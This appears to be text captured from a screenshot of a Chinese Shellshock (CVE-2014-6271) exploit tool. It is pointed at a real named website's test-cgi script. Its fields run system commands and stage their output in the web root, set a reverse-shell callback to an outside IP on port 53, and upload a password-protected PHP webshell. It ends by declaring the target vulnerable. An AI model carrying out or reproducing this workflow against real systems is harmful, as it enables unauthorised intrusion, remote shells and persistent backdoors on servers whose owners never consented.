 GBU_BASH_CGI_EXP CVE-2014-6271
目标地址 http://bfq.cnr.cn/cgi-bin/test-cgi 粘贴 漏洞检测
命令执行 /bin/pwd 执行命令 whoami passwd uname ifconfig
命令文件中转地址 /var/www/html/test.txt /bin/pwd 中转执行命令
中转文件访问地址 http://bfq.cnr.cn/test.txt
反弹地址 114.114.114.114 反弹端口 53 反弹
小马路径 /var/www/html/xiaoma.php 密码 1 上传PHP小马
^_^漏洞存在! ^_^
www.wooyun.org